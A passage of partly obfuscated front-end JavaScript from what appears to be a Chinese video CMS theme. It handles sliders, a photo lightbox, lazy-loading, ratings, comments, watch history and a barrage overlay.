          $("#content-more-loading")["append"]('<div class="loading"></div>');
          $["ajax"]({
            url: _0x3ac9aa,
            timeout: 5000,
            error: function (_0xba8db7, _0x257d26, _0x460cda) {},
            success: function (_0x2dcc64) {
              var _0x51daf8 = jQuery("#content", _0x2dcc64)["html"]();
              var _0x202214 = jQuery(".kong", _0x2dcc64)["html"]();
              $("#content-more-loading")["find"](".loading")["remove"]();
              $("#content-more-loading")["find"](".more-loading")["remove"]();
              if (_0x202214) {
                $(".kong")["remove"]();
                _0x51daf8 = '<div class="kong">我是有底线的！</div>';
                _0x762644 = true;
                $("#content-more-loading")["append"](_0x51daf8);
                $("body")["on"](
                  "click",
                  ".type-select ul li a,#conreset a",
                  function (_0x342673) {
                    _0x762644 = ![];
                  }
                );
                return ![];
              }
              $("#content-more-loading")
                ["removeClass"](".more-loading")
                ["append"](_0x51daf8);
              $("#page-count")["html"](
                jQuery("#page-count", _0x2dcc64)["html"]()
              );
              $("#page")["html"](jQuery("#page", _0x2dcc64)["html"]());
              _0x762644 = ![];
              zanpian["lazyload"]["tab"]("#content-more-loading");
              _0xca3072++;
              $("body")["on"](
                "click",
                ".type-select ul li a,#conreset a",
                function (_0x31825a) {
                  _0xca3072 = 2;
                  _0x762644 = ![];
                }
              );
            },
            complete: function (_0xcb9ede, _0xac9f97) {
              _0xcb9ede = null;
            },
          });
        }
      }
    },
  },
  photoswipe: function () {
    if ($(".show-pic")["length"] > 0) {
      title = $("h1")["text"]();
      let _0x46009d = "";
      let _0x168ea3 = [];
      let _0x5f3dc9 =
        '<div class="picture-slide">' +
        '<div class="picture-slide-bg"></div>' +
        '<div class="picture-slide-model">' +
        '<div class="picture-slide-top"><div class="picture-slide-left pull-left"><span class="iconfont icon-fanhui  pull-left"></span><span class="pull-left">返回</span></div>' +
        title +
        ' <span class="pull-right closed">×</span><span class="yuantu pull-right pr-xs-20">查看原图</span></div>' +
        '<div class="swiper-container">' +
        '<div class="swiper-wrapper"></div>' +
        '<div class="swiper-slide swiper-button-next"></div>' +
        '<div class="swiper-slide swiper-button-prev"></div>' +
        "</div>" +
        "</div>" +
        "</div>";
      var _0xe8096 = $(".show-pic")["length"] - 6;
      if (_0xe8096 > 9) {
        _0xe8096 = $(".show-pic")["length"] - 10;
      }
      $["each"]($(".swiper-slide"), function (_0x1a376c, _0x2aea35) {
        if (_0x1a376c < _0xe8096) {
          $(this)["addClass"]("real-show-pic");
        }
      });
      console["log"](i);
      $(".show-pic")["click"](function () {
        _0x46009d = "";
        _0x168ea3 = [];
        titleArr = [];
        let _0x515385 = 0;
        let _0x4a74f2 = $(this)["data"]("srcs");
        $("body")["append"](_0x5f3dc9);
        let _0x535e13 = $(".swiper-slide")["find"]("img");
        for (var _0x5a3ee5 = 0; _0x5a3ee5 < _0x535e13["length"]; _0x5a3ee5++) {
          _0x168ea3["push"](_0x535e13["eq"](_0x5a3ee5)["data"]("srcs"));
        }
        _0x168ea3["forEach"]((_0x5580a2, _0x2b35fe) => {
          if (_0x4a74f2 === _0x5580a2) {
            _0x515385 = _0x2b35fe;
          }
        });
        for (var _0x5a3ee5 = 0; _0x5a3ee5 < _0x535e13["length"]; _0x5a3ee5++) {
          _0x46009d +=
            "<div class='swiper-slide'><a href='" +
            _0x168ea3[_0x5a3ee5] +
            "' target='_blank'> <img class='swiper-lazy' data-src='" +
            _0x168ea3[_0x5a3ee5] +
            "'></a><div class='swiper-lazy-preloader'></div></div>";
        }
        $(".picture-slide .swiper-wrapper")["append"](_0x46009d);
        $(".picture-slide")["fadeIn"](500);
        var _0x23d3e7 = new Swiper(".picture-slide .swiper-container", {
          loop: true,
          lazy: { loadPrevNext: true },
          navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
          },
          pagination: { el: ".swiper-pagination", type: "fraction" },
          observer: true,
          observeParents: true,
          initialSlide: _0x515385,
        });
        $(".swiper-container")
          ["children"](".swiper-notification")
          ["eq"](0)
          ["siblings"](".swiper-notification")
          ["remove"]();
      });
      $("body")["on"](
        "click",
        ".picture-slide .closed,.picture-slide-left",
        function () {
          $(".picture-slide")["remove"]();
        }
      );
      $("body")["on"]("click", ".yuantu", function () {
        var _0x46edd3 = $(".picture-slide .swiper-slide-active img")["attr"](
          "src"
        );
        console["log"](_0x46edd3);
        window["location"]["href"] = _0x46edd3;
      });
    }
  },
  slider: {
    index: function () {
      if (
        $(".index-slide")["length"] > 0 &&
        $(".index-slide-txt")["length"] > 0
      ) {
        var _0x244390 = new Swiper(".index-slide-txt", {
          slidesPerView: 1,
          allowSlideNext: ![],
          allowSlidePrev: ![],
          watchSlidesVisibility: true,
        });
        var _0x13dddf = new Swiper(".index-slide", {
          lazy: { loadPrevNext: true },
          loop: true,
          autoplay: true,
          effect: "fade",
          pagination: {
            el: ".index-slide .swiper-pagination",
            clickable: true,
          },
          thumbs: { swiper: _0x244390 },
        });
        var _0x2d903f = $(".index-slide-txt .swiper-slide");
        for (i = 0; i < _0x2d903f["length"]; i++) {
          _0x2d903f[i]["index"] = i + 1;
          _0x2d903f[i]["onmouseover"] = function () {
            _0x13dddf["slideTo"](this["index"]);
          };
        }
        for (i = 0; i < _0x13dddf["pagination"]["bullets"]["length"]; i++) {
          _0x13dddf["pagination"]["bullets"][i]["onmouseover"] = function () {
            this["click"]();
          };
        }
      }
      var _0x10a548 = new Swiper("#article-slide", {
        lazy: { loadPrevNext: true },
        loop: true,
        autoHeight: true,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        pagination: { el: " .swiper-pagination", clickable: true },
        fadeEffect: { crossFade: true },
      });
    },
    nav: function (_0x116e75, _0x4185d8 = "li.active") {
      if ($(_0x116e75)["length"] > 0) {
        try {
          var _0x1ec5e1 = new Swiper(_0x116e75, {
            freeMode: true,
            slidesPerView: "auto",
            observer: true,
            observeParents: true,
          });
          var _0x3393ed = $(_0x116e75 + " .swiper-wrapper")["find"](_0x4185d8),
            _0x5fce7 = _0x3393ed["outerWidth"](),
            _0x1d02dc = _0x3393ed["offset"]()["left"],
            _0x4cb96a = _0x1ec5e1["maxTranslate"](),
            _0x362e97 = $(window)["outerWidth"]();
          if (_0x1d02dc < _0x362e97 / 2) {
            _0x1ec5e1["setTransition"](0);
          } else {
            if (_0x1d02dc > -_0x4cb96a + _0x362e97 / 2 - _0x5fce7) {
              _0x1ec5e1["setTransition"](1000);
              _0x1ec5e1["setTranslate"](_0x4cb96a);
            } else {
              _0x1ec5e1["setTransition"](1000);
              _0x1ec5e1["setTranslate"](
                _0x362e97 / 2 - _0x1d02dc - _0x5fce7 / 2
              );
            }
          }
        } catch (_0x4c8b3a) {}
      }
    },
    one: function (_0x4d7042) {
      $("body")
        ["find"](_0x4d7042)
        ["each"](function () {
          var _0x2223f2 = "#" + $(this)["attr"]("id");
          var _0x2afcef = new Swiper(_0x2223f2, {
            lazy: { loadPrevNext: true },
            loop: true,
            autoplay: true,
            effect: "fade",
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
            pagination: {
              el: _0x2223f2 + " .swiper-pagination",
              clickable: true,
            },
            fadeEffect: { crossFade: true },
          });
        });
    },
    auto: function (_0x540786) {
      var _0x2bc111 = new Swiper(_0x540786, {
        lazy: { loadPrevNext: true, loadPrevNextAmount: 6 },
        loop: true,
        freeMode: true,
        slidesPerView: "auto",
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    },
    autos: function (_0x27459d) {
      var _0x3a5ac9 = new Swiper(_0x27459d, {
        lazy: { loadPrevNext: true, loadPrevNextAmount: 6 },
        freeMode: true,
        slidesPerView: "auto",
        pagination: { el: ".swiper-pagination", type: "fraction" },
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    },
    five: function (_0x11b9de) {
      if ($(".news-slide-box")["length"] > 0) {
        certifySwiper = new Swiper(".news-slide-box .swiper-container", {
          watchSlidesProgress: true,
          slidesPerView: "auto",
          centeredSlides: true,
          loop: true,
          loopedSlides: 5,
          lazy: { loadPrevNext: true, loadPrevNextAmount: 3 },
          autoplay: true,
          navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
          },
          on: {
            progress: function (_0x4e74b2) {
              for (i = 0; i < this["slides"]["length"]; i++) {
                var _0xb1cc11 = this["slides"]["eq"](i);
                var _0x4f686f = this["slides"][i]["progress"];
                modify = 1;
                if (Math["abs"](_0x4f686f) > 1) {
                  modify = (Math["abs"](_0x4f686f) - 1) * 0.3 + 1;
                }
                translate = _0x4f686f * modify * 260 + "px";
                scale = 1 - Math["abs"](_0x4f686f) / 5;
                zIndex = 999 - Math["abs"](Math["round"](10 * _0x4f686f));
                _0xb1cc11["transform"](
                  "translateX(" + translate + ") scale(" + scale + ")"
                );
                _0xb1cc11["css"]("zIndex", zIndex);
                _0xb1cc11["css"]("opacity", 1);
                if (Math["abs"](_0x4f686f) > 3) {
                  _0xb1cc11["css"]("opacity", 0);
                }
              }
            },
            setTransition: function (_0x152410) {
              for (
                var _0xf860df = 0;
                _0xf860df < this["slides"]["length"];
                _0xf860df++
              ) {
                var _0x24e0fb = this["slides"]["eq"](_0xf860df);
                _0x24e0fb["transition"](_0x152410);
              }
            },
          },
        });
      }
    },
    three: function (_0x26569b) {
      if ($(".three-slide-box")["length"] > 0) {
        var _0x33306b = new Swiper(".three-slide-box .current-swiper", {
          loop: true,
        });
        _0x33306b["$el"]
          ["parent"]()
          ["find"](".swiper-button-next")
          ["on"]("click", function () {
            _0x33306b["slideNext"]();
          });
        _0x33306b["$el"]
          ["parent"]()
          ["find"](".swiper-button-prev")
          ["on"]("click", function () {
            _0x33306b["slidePrev"]();
          });
        var _0x322a21 = new Swiper(".left-swiper", {
          loop: true,
          simulateTouch: ![],
        });
        var _0x1bb926 = new Swiper(".right-swiper", {
          loop: true,
          simulateTouch: ![],
        });
        _0x33306b["controller"]["control"] = [_0x322a21, _0x1bb926];
      }
    },
  },
};
var zanpian = {
  url: document.URL,
  domain: document.domain,
  title: document.title,
  languages: (function () {
    try {
      var ua = (navigator.browserLanguage || navigator.language).toLowerCase();
      return ua;
    } catch (e) {}
  })(),
  canvas: (function () {
    return !!document.createElement("canvas").getContext;
  })(),
  useragent: (function () {
    var ua = navigator.userAgent;
    return {
      mobiles: !!ua.match(/AppleWebKit.*mobiles.*/),
      ioses: !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
      androids: ua.indexOf("androids") > -1 || ua.indexOf("Linux") > -1,
      iphoness: ua.indexOf("iphoness") > -1 || ua.indexOf("Mac") > -1,
      ipads: ua.indexOf("ipads") > -1,
      trident: ua.indexOf("Trident") > -1,
      presto: ua.indexOf("Presto") > -1,
      webKit: ua.indexOf("AppleWebKit") > -1,
      gecko: ua.indexOf("Gecko") > -1 && ua.indexOf("KHTML") == -1,
      weixin: ua.indexOf("MicroMessenger") > -1,
    };
  })(),
  js: function (file) {
    $("<scri" + "pt>" + "</scr" + "ipt>")
      .attr({ src: file, type: "text/javascript" })
      .appendTo("head");
  },
  css: function (file) {
    $("<link>")
      .attr({ rel: "stylesheet", type: "text/css", href: file })
      .appendTo("head");
  },
  jump: function () {
    if (cms.wap_status == 1) {
      if (zanpian.useragent.mobiles && zanpian.url.indexOf(cms.wap_url) < 0) {
        urls = zanpian.url.replace(cms.pc_url, cms.wap_url);
        location.replace(urls);
      } else if (
        cms.wap_status == 1 &&
        !zanpian.useragent.mobiles &&
        zanpian.url.indexOf(cms.pc_url) < 0
      ) {
        urls = zanpian.url.replace(cms.wap_url, cms.pc_url);
        location.replace(urls);
      }
    }
  },
  verify: {
    init: function () {
      zanpian.verify.focus();
      zanpian.verify.click();
    },
    focus: function () {
      $("body").on("focus", ".zanpian-validate", function () {
        $(this).removeClass("zanpian-validate").after(zanpian.verify.show());
        $(this).unbind();
      });
    },
    click: function () {
      $("body").on("click", "img.validate-img", function () {
        $(this).attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      });
    },
    refresh: function (a) {
      if (a) {
        $(a + " .validate-img").attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      } else {
        $(".validate-img").attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      }
    },
    show: function () {
      return (
        '<img class="validate-img" src="' +
        cms.root +
        "index.php?s=/home/verify/index/" +
        Math.random() +
        '"  title="看不清楚? 换一张！">'
      );
    },
  },
  lazyload: {
    show: function () {
      try {
        $(".lazy,.lazyload").lazyload({ effect: "fadeIn", failurelimit: 10 });
      } catch (e) {}
    },
    tab: function ($id) {
      $($id)
        .find(".lazyload")
        .each(function () {
          if (typeof $(this).hasClass("lazyload")) {
            $(this).attr("src", $(this).attr("data-original"));
            $(this).removeAttr("data-original");
            if ($(this).attr("src").length > 0) {
              $(this).removeAttr("fade-in");
            } else {
              $(this).addClass("fade-in");
            }
          }
        });
    },
    box: function ($id) {
      $(".lazyload").lazyload({ container: $($id) });
    },
  },
  hits: function () {
    if ($(".detail-hits").length == 0) {
      return false;
    }
    $(".detail-hits").each(function (i) {
      var $this = $(".detail-hits").eq(i);
      // $.ajax({
      //     type: 'get', url: cms.root + 'index.php?s=/home/hits/show/id/' + $this.attr("data-id") +
      //         '/sid/' + $this.attr("data-sid") + '/type/' + $this.attr("data-type"), timeout: 5000, dataType: 'json', success: function (data) {
      //             $type = $this.attr('data-type'); if ($type != 'insert') { $this.html(eval('(data.' + $type + ')')); }
      //             if ($('#detail-hits').length > 0) { $("#detail-hits").html(eval('(data.' + $("#detail-hits").attr('data-type') + ')')); }
      //         }
      // });
    });
  },
  digg: function () {
    $("body").on("click", ".digg_link,#flower", function () {
      var data = {
        id: $(this).data("id"),
        sid: $(this).data("sid"),
        type: $(this).data("type"),
        name: $(this).data("name"),
      };
      var obj = $(this);
      zanpiancms.ajax(
        cms.root + "index.php?s=/home/digg/index",
        "post",
        "json",
        data,
        function (r) {
          zanpiancms.tip.hide(r);
          if (parseInt(r.code) > 0) {
            count = obj.find("#count").text() * 1 + 1;
            obj.find("#count").text(count);
            obj.find("#count").attr("data-count", count);
          }
        }
      );
      return false;
    });
    $("#flower").hover(
      function () {
        $(this).find("#count").text("送花");
      },
      function () {
        var count = $(this).find("#count").attr("data-count");
        $(this).find("#count").text(count);
      }
    );
  },
  love: function () {
    $(".user-bt").each(function () {
      var a = $(this).find(".sect-btn"),
        b = $(this).find(".cancel"),
        c = $(this).find(".sect-show");
      a.click(function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var d = $(this);
        zanpiancms.ajax(
          cms.root +
            "index.php?s=/home/ajax/mark/type/" +
            a.attr("data-type") +
            "/id/" +
            a.attr("data-id") +
            "/cid/" +
            a.attr("data-cid"),
          "get",
          "json",
          "",
          function (a) {
            zanpiancms.tip.hide(a),
              parseInt(a.code) > 0
                ? (d.hide(), c.show(), b.show())
                : parseInt(a["yjdy"]) > 0 &&
                  1 == parseInt(a["yjdy"]) &&
                  (d.hide(a), c.show(), b.show());
          }
        );
      }),
        b.click(function () {
          zanpiancms.ajax(
            cms.root +
              "index.php?s=/home/ajax/mark/type/" +
              a.attr("data-type") +
              "/id/" +
              a.attr("data-id") +
              "/cid/" +
              a.attr("data-cid"),
            "get",
            "json",
            "",
            function (b) {
              zanpiancms.tip.hide(b),
                parseInt(b.code) > 0 && (a.show(), c.hide());
            }
          );
        });
    });
  },
  score: {
    init: function () {
      if ($("#zanpian-score").length > 0 && $("#zanpian-cm").length == 0) {
        zanpian.score.ajax(
          cms.root +
            "index.php?s=/home/ajax/gold/id/" +
            $("#zanpian-score").data("id") +
            "/sid/" +
            $("#zanpian-score").data("sid")
        );
      }
    },
    loading: function () {
      if ($("#zanpian-score").length > 0) {
        zanpian.score.ajax(
          cms.root +
            "index.php?s=/home/ajax/gold/id/" +
            $("#zanpian-score").data("id") +
            "/sid/" +
            $("#zanpian-score").data("sid")
        );
      }
    },
    ajax: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data.gold != undefined && data.gold != null) {
            zanpian.score.stars(data.gold);
          }
        },
      });
      return false;
    },
    stars: function (r) {
      var id = $("#zanpian-score").data("id");
      var sid = $("#zanpian-score").data("sid");
      var score = $("#zanpian-score").data("score");
      if ($("#rating")) {
        $("ul.rating li").each(function () {
          var b = $(this).attr("title"),
            c = $("ul.rating li"),
            d = $(this).index(),
            e = d + 1;
          $(this)
            .click(function () {
              hadpingfen > 0
                ? (zanpiancms.tip.open({
                    msg: "已经评分,请务重复评分",
                    css: "alert",
                  }),
                  zanpiancms.tip.hide({}))
                : (zanpiancms.tip.open({
                    msg: "数据提交中...",
                    css: "loadings",
                  }),
                  c.removeClass("active"),
                  $("ul.rating li:lt(" + e + ")").addClass("active"),
                  $("#ratewords").html(b),
                  $.get(
                    maccms.path + "/index.php/ajax/score",
                    {
                      val: $(this).attr("val"),
                      id: id,
                      mid: sid,
                      score: score,
                    },
                    function (a) {
                      if (parseInt(a.code) == 1) {
                        $.ajax({
                          type: "get",
                          cache: false,
                          timeout: 3000,
                          url:
                            maccms.path +
                            "/index.php/ajax/score?" +
                            "mid=" +
                            sid +
                            "&id=" +
                            id +
                            "&score=" +
                            score,
                          success: function (data) {
                            zanpian.score.stars(data.score);
                          },
                        });
                      }
                      parseInt(a.code) > 0
                        ? (zanpiancms.tip.hide(a), (hadpingfen = 1))
                        : -2 == parseInt(a.code)
                        ? ((hadpingfen = 1),
                          zanpiancms.tip.open({
                            msg: "已经评分,请务重复评分",
                            css: "alert",
                          }),
                          zanpiancms.tip.hide({}))
                        : (zanpiancms.tip.close(),
                          $("#innermsg").trigger("click"));
                    },
                    "json"
                  ));
            })
            .hover(
              function () {
                (this.myTitle = this.title),
                  (this.title = ""),
                  $(this).nextAll().removeClass("active"),
                  $(this).prevAll().addClass("active"),
                  $(this).addClass("active"),
                  $("#ratewords").html(b);
              },
              function () {
                (this.title = this.myTitle),
                  $("ul.rating li:lt(" + e + ")").removeClass("hover");
              }
            );
        }),
          $(".rating-panle").hover(
            function () {
              $(this).find(".rating-show").show();
            },
            function () {
              $(this).find(".rating-show").hide();
            }
          );
      }
      var hadpingfen = 0;
      var curstars = parseInt(r);
      $("#pa").html(0 + "人");
      $("#pb").html(0 + "人");
      $("#pc").html(0 + "人");
      $("#pd").html(0 + "人");
      $("#pe").html(0 + "人");
      // $("#vod_gold").html(r['curpingfen'].pinfen);
      hadpingfen = 1;
      var PFbai = parseInt(r) * 10;
      if (PFbai > 0) {
        $("#rating-main").show();
        $("#rating-kong").hide();
        $("#fenshu").animate({ width: parseInt(PFbai) + "%" });
        $("#total").animate({ width: parseInt(PFbai) + "%" });
        $("#pingfen").html(r);
        $("#pingfen2").html(r);
      } else {
        $("#rating-main").hide();
        $("#rating-kong").show();
        $(".loadingg")
          .addClass("nopingfen")
          .html("暂时没有人评分，赶快从左边打分吧！");
      }
      if (r["loveid"] != null) {
        $("#love").hide();
        $("#yeslove").show();
      } else {
        $("#love").show();
        $("#yeslove").hide();
      }
      if (r["remindid"] != null) {
        $("#remind").hide();
        $("#yesremind").show();
      } else {
        $("#remind").show();
        $("#yesremind").hide();
      }
      if (curstars > 0) {
        var curnum = curstars - 1;
        $("ul.rating li:lt(" + curnum + ")").addClass("current");
        $("ul.rating li:eq(" + curnum + ")").addClass("current");
        $("ul.rating li:gt(" + curnum + ")").removeClass("current");
        var arr = new Array("很差", "较差", "还行", "推荐", "力荐");
        $("#ratewords").html(arr[curnum]);
      }
    },
  },
  playlog: {
    init: function () {
      zanpian.playlog.set();
      zanpian.playlog.get();
    },
    get: function () {
      if ($("#nav-signed").eq(0).length == 0) {
        zanpian.user.userinfo();
      }
      $("#playlog-todo").show();
      if (
        $("#user-playlog").eq(0).length > 0 ||
        $(".playlog-mini .playlog-box").eq(0).length > 0
      ) {
        $("#user-playlog").hover(
          function () {
            $(this).children(".playlog-box").stop(true, true).show();
          },
          function () {
            $(this).children(".playlog-box").stop(true, true).hide();
          }
        );
        $("body").on("click", ".search-r", function () {
          $(".playlog-mini").show();
        });
        $("body").on("click", "#playlog-clear", function () {
        });
        $("body").on("click", "#playlog-del", function (event) {
          event.preventDefault();
          $.post(
            cms.root + "index.php?s=/home/playlog/del",
            {
              log_id: $(this).attr("data-id"),
              log_vid: $(this).attr("data-vid"),
            },
            function (data) {
              if (parseInt(data["code"]) > 0) {
              }
            },
            "json"
          );
          $(this).parent().remove();
        });
        $("body").on("click", "#playlog-close", function () {
          $(".playlog-box").stop(true, true).hide();
        });
      }
    },
    set: function () {
      if ($(".playlog-set").eq(0).attr("data-pid")) {
        $.post(cms.root + "index.php?s=/home/playlog/set", {
          log_vid: $(".playlog-set").attr("data-id"),
          log_sid: $(".playlog-set").attr("data-sid"),
          log_pid: $(".playlog-set").attr("data-pid"),
          log_urlname: $(".playlog-set").attr("data-name"),
          log_maxnum: $(".playlog-set").attr("data-count"),
        });
      }
    },
  },
  cm: {
    init: function () {
      $(".cm-ajax-page ul a").click(function (e) {
        var pagegourl = $(this).attr("href");
        zanpian.cm.ajax(pagegourl);
        return false;
      });
      if ($("#zanpian-cm[data-type=uyan]").length) {
        this.uyan();
      } else if ($("#zanpian-cm[data-type=changyan]").length) {
        this.changyan();
      } else {
        this.forum();
      }
    },
    forum: function () {
      var id = $("#zanpian-cm").data("id");
      var sid = $("#zanpian-cm").data("sid");
      var score = $("#zanpian-cm").data("score");
      if ($("#zanpian-cm").length > 0) {
        if ($("#zanpian-score").length > 0) {
          zanpian.score.stars(score);
        } else {
          zanpian.cm.ajax(
            cms.root + "index.php?s=/home/ajax/cm/id/" + id + "/sid/" + sid
          );
        }
        // zanpian.cm.emo();
      }
      $("#subcomm").click(function (e) {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        if ($("#comm_txt").val() == "")
          zanpiancms.tip.open({ css: "alert", msg: "请输入评论内容" }),
            $("#comm_txt").focus(),
            zanpiancms.tip.hide({});
        else {
          zanpiancms.ajax(
            cms.root + "index.php?s=home/ajax/addcm/sid/" + sid + "/id/" + id,
            "post",
            "json",
            $("#commform").serializeArray(),
            function (r) {
              zanpiancms.tip.hide(r);
              if (parseInt(r["code"]) > 0) {
                if (parseInt(r["code"]) == 1) {
                  zanpian.cm.ajax(
                    cms.root +
                      "index.php?s=home/ajax/cm/id/" +
                      id +
                      "/sid/" +
                      sid
                  );
                }
              } else {
                zanpian.verify.refresh("#commform");
              }
              if (parseInt(r["code"]) < -1) {
                zanpian.user.loginform();
                return false;
              }
            }
          );
        }
        return false;
      });
      $("#cmt-input-tip .form-control").focus(function () {
        $("#cmt-input-tip").hide(),
          $("#cmt-input-bd").show(),
          $("#cmt-input-bd .ui-textarea").focus();
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
      });
    },
    uyan: function () {
      $("#zanpian-cm").html('<div id="uyan_frame"></div>');
      $.getScript(
        "http://v2.uyan.cc/code/uyan.js?uid=" +
          $("#zanpian-cm[data-type=uyan]").attr("data-uyan-uid")
      );
    },
    changyan: function () {
      $appid = $("#zanpian-cm[data-type=changyan]").attr("data-changyan-id");
      $conf = $("#zanpian-cm[data-type=changyan]").attr("data-changyan-conf");
      $sourceid = cms.sid + "-" + cms.id;
      var width = window.innerWidth || document.documentElement.clientWidth;
      if (width < 768) {
        $("#zanpian-cm").html(
          '<div id="SOHUCS" sid="' +
            $sourceid +
            '"></div><script charset="utf-8" id="changyan_mobiles_js" src="http://changyan.sohu.com/upload/mobiles/wap-js/changyan_mobiles.js?client_id=' +
            $appid +
            "&conf=prod_" +
            $conf +
            '"></script>'
        );
      } else {
        $("#zanpian-cm").html(
          '<div id="SOHUCS" sid="' + $sourceid + '"></div>'
        );
        $.getScript(
          "http://changyan.sohu.com/upload/changyan.js",
          function () {
            window.changyan.api.config({
              appid: $appid,
              conf: "prod_" + $conf,
            });
          }
        );
      }
    },
    emo: function () {
      if ($(".emotion").length > 0 && $("#emots").length > 0) {
        $.get(cms.public + "tpl/cms/emots.html", function (data) {
          $("#emots").html(data);
          $("body").on("click", ".emotion", function () {
            var left = $(this).offset().left;
            var top = $(this).offset().top;
            var id = $(this).attr("data-id");
            $("#smileBoxOuter")
              .css({ left: left, top: top + 25 })
              .show()
              .attr("data-id", id);
          });
          $("#smileBoxOuter,.emotion").hover(
            function () {
              $("#smileBoxOuter").attr("is-hover", 1);
            },
            function () {
              $("#smileBoxOuter").attr("is-hover", 0);
            }
          );
          $(".emotion,#smileBoxOuter").blur(function () {
            var is_hover = $("#smileBoxOuter").attr("is-hover");
            if (is_hover != 1) {
              $("#smileBoxOuter").hide();
            }
          });
          $(".smileBox")
            .find("a")
            .click(function () {
              var textarea_id = $("#smileBoxOuter").attr("data-id");
              var textarea_obj = $("#reply_" + textarea_id).find("textarea");
              var textarea_val = textarea_obj.val();
              if (textarea_val == "发布评论") {
                textarea_obj.val("");
              }
              var title = "[" + $(this).attr("title") + "]";
              textarea_obj.val(textarea_obj.val() + title).focus();
              $("#smileBoxOuter").hide();
            });
          $("#smileBoxOuter")
            .find(".smilePage")
            .children("a")
            .click(function () {
              $(this).addClass("current").siblings("a").removeClass("current");
              var index = $(this).index();
              $("#smileBoxOuter")
                .find(".smileBox")
                .eq(index)
                .show()
                .siblings(".smileBox")
                .hide();
            });
          $(".comment_blockquote").hover(
            function () {
              $(".comment_action_sub").css({ visibility: "hidden" });
              $(this)
                .find(".comment_action_sub")
                .css({ visibility: "visible" });
            },
            function () {
              $(".comment_action_sub").css({ visibility: "hidden" });
            }
          );
        });
      }
    },
    ajax: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data != "") {
            if ($("#datalist li").length > 3)
              $("html,body").animate(
                { scrollTop: $("#datalist").offset().top - 130 },
                1000
              );
            $("#comment").empty().html(data.comment);
            $("#commnum").html(jQuery("#comment-count", data.comment).html());
            $("#data").empty().html(data);
            $("#commnum").html(data.count);
            $(".digg a").click(function (e) {
              var data = { id: $(this).data("id"), type: $(this).data("type") };
              var obj = $(this);
              zanpiancms.ajax(
                $(this).data("url"),
                "post",
                "json",
                data,
                function (r) {
                  zanpiancms.tip.hide(r);
                  if (parseInt(r.code) > 0) {
                    obj
                      .children("strong")
                      .html(parseInt(obj.children("strong").html()) + 1);
                  }
                }
              );
              return false;
            });
            $(".reply").click(function (e) {
              var curid = $(this).attr("data-id");
              var curpid = $(this).attr("data-pid");
              var curtid = $(this).attr("data-tid");
              var curtuid = $(this).attr("data-tuid");
              var curvid = $(this).attr("data-vid");
              var cursid = $(this).attr("data-sid");
              if (!zanpian.user.islogin()) {
                zanpian.user.loginform();
                return false;
              } else {
                if ($("#rep" + curid).html() != "") {
                  $("#rep" + curid).html("");
                } else {
                  $(".comms").html("");
                  $("#rep" + curid).html($("#commsub").html());
                  $(".emotion,#smileBoxOuter").blur(function () {
                    var is_hover = $("#smileBoxOuter").attr("is-hover");
                    if (is_hover != 1) {
                      $("#smileBoxOuter").hide();
                    }
                  });
                  $("#rep" + curid + " #comm_pid").val(curpid);
                  $("#rep" + curid + " #comm_id").val(curid);
                  $("#rep" + curid + " #comm_tid").val(curtid);
                  $("#rep" + curid + " #comm_tuid").val(curtuid);
                  $("#rep" + curid + " #comm_sid").val(cursid);
                  $("#rep" + curid + " #comm_vid").val(curvid);
                  $("#rep" + curid + " #row_id").attr("data-id", curid);
                  $("#rep" + curid + " .recm_id").attr("id", "reply_" + curid);
                  $("#rep" + curid + " .sub").unbind();
                  $("#rep" + curid + " .sub").click(function (e) {
                    if (!zanpian.user.islogin()) {
                      zanpian.user.loginform();
                      return false;
                    }
                    if ($("#rep" + curid + " #commtxt").val() == "")
                      zanpiancms.tip.open({
                        css: "alert",
                        msg: "请输入评论内容",
                      }),
                        $("#rep" + curid + " #commtxt").focus(),
                        zanpiancms.tip.hide({});
                    else {
                      zanpiancms.ajax(
                        cms.root + "index.php?s=/home/ajax/addrecm",
                        "post",
                        "json",
                        $("#rep" + curid + " #comm-sub-form").serializeArray(),
                        function (r) {
                          zanpiancms.tip.hide(r);
                          if (parseInt(r["code"]) > 0) {
                            if (parseInt(r["code"]) == 1) {
                              zanpian.cm.ajax(url);
                            }
                          } else {
                            zanpian.verify.refresh(
                              "#rep" + curid + " #comm-sub-form"
                            );
                          }
                          if (parseInt(r["code"]) < -1) {
                            zanpian.user.loginform();
                            return false;
                          }
                        }
                      );
                    }
                  });
                }
              }
            });
          } else {
            $("#datalist").html(
              '<li class="kong">当前没有评论，赶紧抢个沙发！</li>'
            );
          }
          if (data.gold != undefined && data.gold != null) {
            zanpian.score.stars(data.gold);
          }
          $("#pages").html(data.pages);
          $("#pagetop").html(data.pagetop);
          $(".ajax-page ul a").click(function (e) {
            var pagegourl = $(this).attr("href");
            zanpian.cm.ajax(pagegourl);
            return false;
          });
        },
        dataType: "json",
      });
      return false;
    },
  },
  barrage: {
    init: function () {
      $.ajaxSetup({ cache: true });
      if ($("#barrage").length) {
        $("<link>")
          .attr({
            rel: "stylesheet",
            type: "text/css",
            href: cms.public + "tpl/cms/barrager/barrager.css",
          })
          .appendTo("head");
        $.getScript(cms.public + "tpl/" + cms.theme + "/js/jquery.barrager.js");
      }
      if ($(".barrage_switch").is(".on")) {
        zanpian.barrage.get(0);
      }
      $("body").on("click", "#slider", function () {
        if ($(".barrage_switch").is(".on")) {
          $(".barrage_switch").removeClass("on");
          $.fn.barrager.removeAll();
          clearInterval(looper);
          return false;
        } else {
          $(".barrage_switch").addClass("on");
          zanpian.barrage.get(0);
        }
      });
